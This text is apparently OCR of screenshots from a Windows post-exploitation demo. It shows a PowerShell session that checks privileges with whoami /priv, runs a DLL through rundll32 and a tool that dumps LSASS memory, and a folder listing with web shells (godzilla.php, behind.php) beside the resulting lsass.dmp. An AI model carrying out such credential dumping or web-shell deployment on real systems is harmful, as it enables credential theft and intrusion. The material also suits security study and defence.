 PS C:\phpstudy_pro\WWW> whoami /priv
特权信息
特权名 描述 状态
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用
PS C:\phpstudy_pro\WWW> rundll32.exe .\Dlldump.dll,DllMain
PS C:\phpstudy_pro\WWW> .\Project2.exe
[+] Got lsass.exe PID: 768
[+] lsass dumped successfully!
PS C:\phpstudy_pro\WWW> .\Project2.exe
[+] Got lsass.exe PID: 768
[+] lsass dumped successfully!
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 本地磁盘 (C:) phpstudy_pro WWW
在 WWW 中搜索
快速访问
桌面
下载
文档
图片
burpsuite
data
temp
WWW
OneDrive - Persona
此电脑
网络
名称 修改日期 类型 大小
ATutor 2022/10/25 16:21 文件夹
error 2022/8/19 14:47 文件夹
index.html 2019/9/3 14:30 Chrome HTML D... 3 KB
lsass.dmp 2023/2/2 17:22 DMP 文件 54,503 KB
behind.php 2023/1/31 10:08 PHP 文件 1 KB
godzilla.php 2023/1/31 10:45 PHP 文件 1 KB
magic.php 2022/10/26 16:11 PHP 文件 1 KB
shell.php 2023/1/16 16:35 PHP 文件 1 KB
CallbackDump.exe 2023/1/31 11:31 应用程序 115 KB
ConsoleApp1.exe 2023/2/1 16:51 应用程序 145 KB
loader.exe 2023/2/1 16:24 应用程序 59 KB
Project2.exe 2023/2/2 17:08 应用程序 19 KB
ConsoleApp1.dll 2023/2/1 16:51 应用程序扩展 16 KB
Dlldump.dll 2023/2/1 22:11 应用程序扩展 12 KB
14 个项目 已选择 2 个项目 53.2 MB